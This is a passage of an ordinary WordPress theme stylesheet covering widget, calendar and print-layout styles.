	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}
/* =Widgets
-------------------------------------------------------------- */
.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
/* =Plugins
----------------------------------------------- */
img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}